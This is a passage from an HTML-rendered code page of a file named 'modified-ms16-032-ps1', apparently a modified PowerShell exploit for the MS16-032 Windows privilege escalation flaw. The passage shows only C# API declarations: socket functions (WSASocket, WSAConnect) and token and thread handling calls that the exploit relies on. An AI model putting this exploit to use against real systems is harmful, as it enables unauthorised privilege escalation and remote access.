          <td id="file-modified-ms16-032-ps1-LC106" class="blob-code blob-code-inner js-file-line">	public static class ws2_32 {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L107" class="blob-num js-line-number js-blob-rnum" data-line-number="107"></td>
          <td id="file-modified-ms16-032-ps1-LC107" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;ws2_32.dll&quot;, CharSet = CharSet.Unicode, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L108" class="blob-num js-line-number js-blob-rnum" data-line-number="108"></td>
          <td id="file-modified-ms16-032-ps1-LC108" class="blob-code blob-code-inner js-file-line">		public static extern int WSAStartup(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L109" class="blob-num js-line-number js-blob-rnum" data-line-number="109"></td>
          <td id="file-modified-ms16-032-ps1-LC109" class="blob-code blob-code-inner js-file-line">			Int16 wVersionRequested,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L110" class="blob-num js-line-number js-blob-rnum" data-line-number="110"></td>
          <td id="file-modified-ms16-032-ps1-LC110" class="blob-code blob-code-inner js-file-line">			out WSAData lpWSAData</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L111" class="blob-num js-line-number js-blob-rnum" data-line-number="111"></td>
          <td id="file-modified-ms16-032-ps1-LC111" class="blob-code blob-code-inner js-file-line">		);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L112" class="blob-num js-line-number js-blob-rnum" data-line-number="112"></td>
          <td id="file-modified-ms16-032-ps1-LC112" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L113" class="blob-num js-line-number js-blob-rnum" data-line-number="113"></td>
          <td id="file-modified-ms16-032-ps1-LC113" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;ws2_32.dll&quot;, CharSet = CharSet.Unicode, SetLastError=true)]	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L114" class="blob-num js-line-number js-blob-rnum" data-line-number="114"></td>
          <td id="file-modified-ms16-032-ps1-LC114" class="blob-code blob-code-inner js-file-line">		public static extern IntPtr WSASocket(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L115" class="blob-num js-line-number js-blob-rnum" data-line-number="115"></td>
          <td id="file-modified-ms16-032-ps1-LC115" class="blob-code blob-code-inner js-file-line">			int	af,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L116" class="blob-num js-line-number js-blob-rnum" data-line-number="116"></td>
          <td id="file-modified-ms16-032-ps1-LC116" class="blob-code blob-code-inner js-file-line">			int type,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L117" class="blob-num js-line-number js-blob-rnum" data-line-number="117"></td>
          <td id="file-modified-ms16-032-ps1-LC117" class="blob-code blob-code-inner js-file-line">			int protocol,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L118" class="blob-num js-line-number js-blob-rnum" data-line-number="118"></td>
          <td id="file-modified-ms16-032-ps1-LC118" class="blob-code blob-code-inner js-file-line">			int lpProtocolInfo,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L119" class="blob-num js-line-number js-blob-rnum" data-line-number="119"></td>
          <td id="file-modified-ms16-032-ps1-LC119" class="blob-code blob-code-inner js-file-line">			int g,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L120" class="blob-num js-line-number js-blob-rnum" data-line-number="120"></td>
          <td id="file-modified-ms16-032-ps1-LC120" class="blob-code blob-code-inner js-file-line">			int dwFlags</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L121" class="blob-num js-line-number js-blob-rnum" data-line-number="121"></td>
          <td id="file-modified-ms16-032-ps1-LC121" class="blob-code blob-code-inner js-file-line">		);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L122" class="blob-num js-line-number js-blob-rnum" data-line-number="122"></td>
          <td id="file-modified-ms16-032-ps1-LC122" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L123" class="blob-num js-line-number js-blob-rnum" data-line-number="123"></td>
          <td id="file-modified-ms16-032-ps1-LC123" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;ws2_32.dll&quot;, CharSet = CharSet.Unicode, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L124" class="blob-num js-line-number js-blob-rnum" data-line-number="124"></td>
          <td id="file-modified-ms16-032-ps1-LC124" class="blob-code blob-code-inner js-file-line">		public static extern int WSAConnect(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L125" class="blob-num js-line-number js-blob-rnum" data-line-number="125"></td>
          <td id="file-modified-ms16-032-ps1-LC125" class="blob-code blob-code-inner js-file-line">			IntPtr s,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L126" class="blob-num js-line-number js-blob-rnum" data-line-number="126"></td>
          <td id="file-modified-ms16-032-ps1-LC126" class="blob-code blob-code-inner js-file-line">			ref sockaddr_in name,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L127" class="blob-num js-line-number js-blob-rnum" data-line-number="127"></td>
          <td id="file-modified-ms16-032-ps1-LC127" class="blob-code blob-code-inner js-file-line">			int namelen,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L128" class="blob-num js-line-number js-blob-rnum" data-line-number="128"></td>
          <td id="file-modified-ms16-032-ps1-LC128" class="blob-code blob-code-inner js-file-line">			int lpCallerData,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L129" class="blob-num js-line-number js-blob-rnum" data-line-number="129"></td>
          <td id="file-modified-ms16-032-ps1-LC129" class="blob-code blob-code-inner js-file-line">			int lpCalleeData,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L130" class="blob-num js-line-number js-blob-rnum" data-line-number="130"></td>
          <td id="file-modified-ms16-032-ps1-LC130" class="blob-code blob-code-inner js-file-line">			int lpSQOS,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L131" class="blob-num js-line-number js-blob-rnum" data-line-number="131"></td>
          <td id="file-modified-ms16-032-ps1-LC131" class="blob-code blob-code-inner js-file-line">			int lpGQOS</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L132" class="blob-num js-line-number js-blob-rnum" data-line-number="132"></td>
          <td id="file-modified-ms16-032-ps1-LC132" class="blob-code blob-code-inner js-file-line">		);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L133" class="blob-num js-line-number js-blob-rnum" data-line-number="133"></td>
          <td id="file-modified-ms16-032-ps1-LC133" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L134" class="blob-num js-line-number js-blob-rnum" data-line-number="134"></td>
          <td id="file-modified-ms16-032-ps1-LC134" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;ws2_32.dll&quot;, CharSet = CharSet.Unicode, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L135" class="blob-num js-line-number js-blob-rnum" data-line-number="135"></td>
          <td id="file-modified-ms16-032-ps1-LC135" class="blob-code blob-code-inner js-file-line">		public static extern short htons(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L136" class="blob-num js-line-number js-blob-rnum" data-line-number="136"></td>
          <td id="file-modified-ms16-032-ps1-LC136" class="blob-code blob-code-inner js-file-line">			short hostshort</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L137" class="blob-num js-line-number js-blob-rnum" data-line-number="137"></td>
          <td id="file-modified-ms16-032-ps1-LC137" class="blob-code blob-code-inner js-file-line">		);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L138" class="blob-num js-line-number js-blob-rnum" data-line-number="138"></td>
          <td id="file-modified-ms16-032-ps1-LC138" class="blob-code blob-code-inner js-file-line">	}	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L139" class="blob-num js-line-number js-blob-rnum" data-line-number="139"></td>
          <td id="file-modified-ms16-032-ps1-LC139" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L140" class="blob-num js-line-number js-blob-rnum" data-line-number="140"></td>
          <td id="file-modified-ms16-032-ps1-LC140" class="blob-code blob-code-inner js-file-line">	public static class Advapi32</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L141" class="blob-num js-line-number js-blob-rnum" data-line-number="141"></td>
          <td id="file-modified-ms16-032-ps1-LC141" class="blob-code blob-code-inner js-file-line">	{</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L142" class="blob-num js-line-number js-blob-rnum" data-line-number="142"></td>
          <td id="file-modified-ms16-032-ps1-LC142" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;advapi32.dll&quot;, SetLastError=true, CharSet=CharSet.Unicode)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L143" class="blob-num js-line-number js-blob-rnum" data-line-number="143"></td>
          <td id="file-modified-ms16-032-ps1-LC143" class="blob-code blob-code-inner js-file-line">		public static extern bool CreateProcessWithLogonW(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L144" class="blob-num js-line-number js-blob-rnum" data-line-number="144"></td>
          <td id="file-modified-ms16-032-ps1-LC144" class="blob-code blob-code-inner js-file-line">			String userName,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L145" class="blob-num js-line-number js-blob-rnum" data-line-number="145"></td>
          <td id="file-modified-ms16-032-ps1-LC145" class="blob-code blob-code-inner js-file-line">			String domain,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L146" class="blob-num js-line-number js-blob-rnum" data-line-number="146"></td>
          <td id="file-modified-ms16-032-ps1-LC146" class="blob-code blob-code-inner js-file-line">			String password,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L147" class="blob-num js-line-number js-blob-rnum" data-line-number="147"></td>
          <td id="file-modified-ms16-032-ps1-LC147" class="blob-code blob-code-inner js-file-line">			int logonFlags,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L148" class="blob-num js-line-number js-blob-rnum" data-line-number="148"></td>
          <td id="file-modified-ms16-032-ps1-LC148" class="blob-code blob-code-inner js-file-line">			String applicationName,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L149" class="blob-num js-line-number js-blob-rnum" data-line-number="149"></td>
          <td id="file-modified-ms16-032-ps1-LC149" class="blob-code blob-code-inner js-file-line">			String commandLine,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L150" class="blob-num js-line-number js-blob-rnum" data-line-number="150"></td>
          <td id="file-modified-ms16-032-ps1-LC150" class="blob-code blob-code-inner js-file-line">			int creationFlags,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L151" class="blob-num js-line-number js-blob-rnum" data-line-number="151"></td>
          <td id="file-modified-ms16-032-ps1-LC151" class="blob-code blob-code-inner js-file-line">			int environment,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L152" class="blob-num js-line-number js-blob-rnum" data-line-number="152"></td>
          <td id="file-modified-ms16-032-ps1-LC152" class="blob-code blob-code-inner js-file-line">			String currentDirectory,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L153" class="blob-num js-line-number js-blob-rnum" data-line-number="153"></td>
          <td id="file-modified-ms16-032-ps1-LC153" class="blob-code blob-code-inner js-file-line">			ref  STARTUPINFO startupInfo,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L154" class="blob-num js-line-number js-blob-rnum" data-line-number="154"></td>
          <td id="file-modified-ms16-032-ps1-LC154" class="blob-code blob-code-inner js-file-line">			out PROCESS_INFORMATION processInformation);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L155" class="blob-num js-line-number js-blob-rnum" data-line-number="155"></td>
          <td id="file-modified-ms16-032-ps1-LC155" class="blob-code blob-code-inner js-file-line">			</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L156" class="blob-num js-line-number js-blob-rnum" data-line-number="156"></td>
          <td id="file-modified-ms16-032-ps1-LC156" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;advapi32.dll&quot;, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L157" class="blob-num js-line-number js-blob-rnum" data-line-number="157"></td>
          <td id="file-modified-ms16-032-ps1-LC157" class="blob-code blob-code-inner js-file-line">		public static extern bool SetThreadToken(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L158" class="blob-num js-line-number js-blob-rnum" data-line-number="158"></td>
          <td id="file-modified-ms16-032-ps1-LC158" class="blob-code blob-code-inner js-file-line">			ref IntPtr Thread,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L159" class="blob-num js-line-number js-blob-rnum" data-line-number="159"></td>
          <td id="file-modified-ms16-032-ps1-LC159" class="blob-code blob-code-inner js-file-line">			IntPtr Token);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L160" class="blob-num js-line-number js-blob-rnum" data-line-number="160"></td>
          <td id="file-modified-ms16-032-ps1-LC160" class="blob-code blob-code-inner js-file-line">			</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L161" class="blob-num js-line-number js-blob-rnum" data-line-number="161"></td>
          <td id="file-modified-ms16-032-ps1-LC161" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;advapi32.dll&quot;, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L162" class="blob-num js-line-number js-blob-rnum" data-line-number="162"></td>
          <td id="file-modified-ms16-032-ps1-LC162" class="blob-code blob-code-inner js-file-line">		public static extern bool OpenThreadToken(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L163" class="blob-num js-line-number js-blob-rnum" data-line-number="163"></td>
          <td id="file-modified-ms16-032-ps1-LC163" class="blob-code blob-code-inner js-file-line">			IntPtr ThreadHandle,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L164" class="blob-num js-line-number js-blob-rnum" data-line-number="164"></td>
          <td id="file-modified-ms16-032-ps1-LC164" class="blob-code blob-code-inner js-file-line">			int DesiredAccess,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L165" class="blob-num js-line-number js-blob-rnum" data-line-number="165"></td>
          <td id="file-modified-ms16-032-ps1-LC165" class="blob-code blob-code-inner js-file-line">			bool OpenAsSelf,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L166" class="blob-num js-line-number js-blob-rnum" data-line-number="166"></td>
          <td id="file-modified-ms16-032-ps1-LC166" class="blob-code blob-code-inner js-file-line">			out IntPtr TokenHandle);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L167" class="blob-num js-line-number js-blob-rnum" data-line-number="167"></td>
          <td id="file-modified-ms16-032-ps1-LC167" class="blob-code blob-code-inner js-file-line">			</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L168" class="blob-num js-line-number js-blob-rnum" data-line-number="168"></td>
          <td id="file-modified-ms16-032-ps1-LC168" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;advapi32.dll&quot;, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L169" class="blob-num js-line-number js-blob-rnum" data-line-number="169"></td>
          <td id="file-modified-ms16-032-ps1-LC169" class="blob-code blob-code-inner js-file-line">		public static extern bool OpenProcessToken(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L170" class="blob-num js-line-number js-blob-rnum" data-line-number="170"></td>
          <td id="file-modified-ms16-032-ps1-LC170" class="blob-code blob-code-inner js-file-line">			IntPtr ProcessHandle, </td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L171" class="blob-num js-line-number js-blob-rnum" data-line-number="171"></td>
          <td id="file-modified-ms16-032-ps1-LC171" class="blob-code blob-code-inner js-file-line">			int DesiredAccess,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L172" class="blob-num js-line-number js-blob-rnum" data-line-number="172"></td>
          <td id="file-modified-ms16-032-ps1-LC172" class="blob-code blob-code-inner js-file-line">			ref IntPtr TokenHandle);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L173" class="blob-num js-line-number js-blob-rnum" data-line-number="173"></td>
          <td id="file-modified-ms16-032-ps1-LC173" class="blob-code blob-code-inner js-file-line">			</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L174" class="blob-num js-line-number js-blob-rnum" data-line-number="174"></td>
          <td id="file-modified-ms16-032-ps1-LC174" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;advapi32.dll&quot;, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L175" class="blob-num js-line-number js-blob-rnum" data-line-number="175"></td>
          <td id="file-modified-ms16-032-ps1-LC175" class="blob-code blob-code-inner js-file-line">		public extern static bool DuplicateToken(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L176" class="blob-num js-line-number js-blob-rnum" data-line-number="176"></td>
          <td id="file-modified-ms16-032-ps1-LC176" class="blob-code blob-code-inner js-file-line">			IntPtr ExistingTokenHandle,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L177" class="blob-num js-line-number js-blob-rnum" data-line-number="177"></td>
          <td id="file-modified-ms16-032-ps1-LC177" class="blob-code blob-code-inner js-file-line">			int SECURITY_IMPERSONATION_LEVEL,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L178" class="blob-num js-line-number js-blob-rnum" data-line-number="178"></td>
          <td id="file-modified-ms16-032-ps1-LC178" class="blob-code blob-code-inner js-file-line">			ref IntPtr DuplicateTokenHandle);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L179" class="blob-num js-line-number js-blob-rnum" data-line-number="179"></td>
          <td id="file-modified-ms16-032-ps1-LC179" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L180" class="blob-num js-line-number js-blob-rnum" data-line-number="180"></td>
          <td id="file-modified-ms16-032-ps1-LC180" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L181" class="blob-num js-line-number js-blob-rnum" data-line-number="181"></td>
          <td id="file-modified-ms16-032-ps1-LC181" class="blob-code blob-code-inner js-file-line">	public static class Kernel32</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L182" class="blob-num js-line-number js-blob-rnum" data-line-number="182"></td>
          <td id="file-modified-ms16-032-ps1-LC182" class="blob-code blob-code-inner js-file-line">	{</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L183" class="blob-num js-line-number js-blob-rnum" data-line-number="183"></td>
          <td id="file-modified-ms16-032-ps1-LC183" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;kernel32.dll&quot;)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L184" class="blob-num js-line-number js-blob-rnum" data-line-number="184"></td>
          <td id="file-modified-ms16-032-ps1-LC184" class="blob-code blob-code-inner js-file-line">		public static extern uint GetLastError();</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L185" class="blob-num js-line-number js-blob-rnum" data-line-number="185"></td>
          <td id="file-modified-ms16-032-ps1-LC185" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L186" class="blob-num js-line-number js-blob-rnum" data-line-number="186"></td>
          <td id="file-modified-ms16-032-ps1-LC186" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;kernel32.dll&quot;, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L187" class="blob-num js-line-number js-blob-rnum" data-line-number="187"></td>
          <td id="file-modified-ms16-032-ps1-LC187" class="blob-code blob-code-inner js-file-line">		public static extern IntPtr GetCurrentProcess();</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L188" class="blob-num js-line-number js-blob-rnum" data-line-number="188"></td>
          <td id="file-modified-ms16-032-ps1-LC188" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L189" class="blob-num js-line-number js-blob-rnum" data-line-number="189"></td>
          <td id="file-modified-ms16-032-ps1-LC189" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;kernel32.dll&quot;, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L190" class="blob-num js-line-number js-blob-rnum" data-line-number="190"></td>
          <td id="file-modified-ms16-032-ps1-LC190" class="blob-code blob-code-inner js-file-line">		public static extern IntPtr GetCurrentThread();</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L191" class="blob-num js-line-number js-blob-rnum" data-line-number="191"></td>
          <td id="file-modified-ms16-032-ps1-LC191" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L192" class="blob-num js-line-number js-blob-rnum" data-line-number="192"></td>
          <td id="file-modified-ms16-032-ps1-LC192" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;kernel32.dll&quot;, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L193" class="blob-num js-line-number js-blob-rnum" data-line-number="193"></td>
          <td id="file-modified-ms16-032-ps1-LC193" class="blob-code blob-code-inner js-file-line">		public static extern int GetThreadId(IntPtr hThread);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L194" class="blob-num js-line-number js-blob-rnum" data-line-number="194"></td>
          <td id="file-modified-ms16-032-ps1-LC194" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L195" class="blob-num js-line-number js-blob-rnum" data-line-number="195"></td>
          <td id="file-modified-ms16-032-ps1-LC195" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;kernel32.dll&quot;, SetLastError = true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L196" class="blob-num js-line-number js-blob-rnum" data-line-number="196"></td>
          <td id="file-modified-ms16-032-ps1-LC196" class="blob-code blob-code-inner js-file-line">		public static extern int GetProcessIdOfThread(IntPtr handle);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L197" class="blob-num js-line-number js-blob-rnum" data-line-number="197"></td>
          <td id="file-modified-ms16-032-ps1-LC197" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L198" class="blob-num js-line-number js-blob-rnum" data-line-number="198"></td>
          <td id="file-modified-ms16-032-ps1-LC198" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;kernel32.dll&quot;,SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L199" class="blob-num js-line-number js-blob-rnum" data-line-number="199"></td>
          <td id="file-modified-ms16-032-ps1-LC199" class="blob-code blob-code-inner js-file-line">		public static extern int SuspendThread(IntPtr hThread);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L200" class="blob-num js-line-number js-blob-rnum" data-line-number="200"></td>
          <td id="file-modified-ms16-032-ps1-LC200" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L201" class="blob-num js-line-number js-blob-rnum" data-line-number="201"></td>
          <td id="file-modified-ms16-032-ps1-LC201" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;kernel32.dll&quot;,SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L202" class="blob-num js-line-number js-blob-rnum" data-line-number="202"></td>
          <td id="file-modified-ms16-032-ps1-LC202" class="blob-code blob-code-inner js-file-line">		public static extern int ResumeThread(IntPtr hThread);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L203" class="blob-num js-line-number js-blob-rnum" data-line-number="203"></td>
          <td id="file-modified-ms16-032-ps1-LC203" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L204" class="blob-num js-line-number js-blob-rnum" data-line-number="204"></td>
          <td id="file-modified-ms16-032-ps1-LC204" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;kernel32.dll&quot;, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L205" class="blob-num js-line-number js-blob-rnum" data-line-number="205"></td>
          <td id="file-modified-ms16-032-ps1-LC205" class="blob-code blob-code-inner js-file-line">		public static extern bool TerminateProcess(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L206" class="blob-num js-line-number js-blob-rnum" data-line-number="206"></td>
          <td id="file-modified-ms16-032-ps1-LC206" class="blob-code blob-code-inner js-file-line">			IntPtr hProcess,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L207" class="blob-num js-line-number js-blob-rnum" data-line-number="207"></td>
          <td id="file-modified-ms16-032-ps1-LC207" class="blob-code blob-code-inner js-file-line">			uint uExitCode);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L208" class="blob-num js-line-number js-blob-rnum" data-line-number="208"></td>
          <td id="file-modified-ms16-032-ps1-LC208" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L209" class="blob-num js-line-number js-blob-rnum" data-line-number="209"></td>
          <td id="file-modified-ms16-032-ps1-LC209" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;kernel32.dll&quot;, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L210" class="blob-num js-line-number js-blob-rnum" data-line-number="210"></td>
          <td id="file-modified-ms16-032-ps1-LC210" class="blob-code blob-code-inner js-file-line">		public static extern bool CloseHandle(IntPtr hObject);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L211" class="blob-num js-line-number js-blob-rnum" data-line-number="211"></td>
          <td id="file-modified-ms16-032-ps1-LC211" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L212" class="blob-num js-line-number js-blob-rnum" data-line-number="212"></td>
          <td id="file-modified-ms16-032-ps1-LC212" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;kernel32.dll&quot;, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L213" class="blob-num js-line-number js-blob-rnum" data-line-number="213"></td>
          <td id="file-modified-ms16-032-ps1-LC213" class="blob-code blob-code-inner js-file-line">		public static extern bool DuplicateHandle(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L214" class="blob-num js-line-number js-blob-rnum" data-line-number="214"></td>
          <td id="file-modified-ms16-032-ps1-LC214" class="blob-code blob-code-inner js-file-line">			IntPtr hSourceProcessHandle,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L215" class="blob-num js-line-number js-blob-rnum" data-line-number="215"></td>
          <td id="file-modified-ms16-032-ps1-LC215" class="blob-code blob-code-inner js-file-line">			IntPtr hSourceHandle,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L216" class="blob-num js-line-number js-blob-rnum" data-line-number="216"></td>
          <td id="file-modified-ms16-032-ps1-LC216" class="blob-code blob-code-inner js-file-line">			IntPtr hTargetProcessHandle,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L217" class="blob-num js-line-number js-blob-rnum" data-line-number="217"></td>
          <td id="file-modified-ms16-032-ps1-LC217" class="blob-code blob-code-inner js-file-line">			ref IntPtr lpTargetHandle,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L218" class="blob-num js-line-number js-blob-rnum" data-line-number="218"></td>
          <td id="file-modified-ms16-032-ps1-LC218" class="blob-code blob-code-inner js-file-line">			int dwDesiredAccess,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L219" class="blob-num js-line-number js-blob-rnum" data-line-number="219"></td>
          <td id="file-modified-ms16-032-ps1-LC219" class="blob-code blob-code-inner js-file-line">			bool bInheritHandle,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L220" class="blob-num js-line-number js-blob-rnum" data-line-number="220"></td>
          <td id="file-modified-ms16-032-ps1-LC220" class="blob-code blob-code-inner js-file-line">			int dwOptions);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L221" class="blob-num js-line-number js-blob-rnum" data-line-number="221"></td>
          <td id="file-modified-ms16-032-ps1-LC221" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L222" class="blob-num js-line-number js-blob-rnum" data-line-number="222"></td>
          <td id="file-modified-ms16-032-ps1-LC222" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L223" class="blob-num js-line-number js-blob-rnum" data-line-number="223"></td>
          <td id="file-modified-ms16-032-ps1-LC223" class="blob-code blob-code-inner js-file-line">	public static class Ntdll</td>
        </tr>
        <tr>
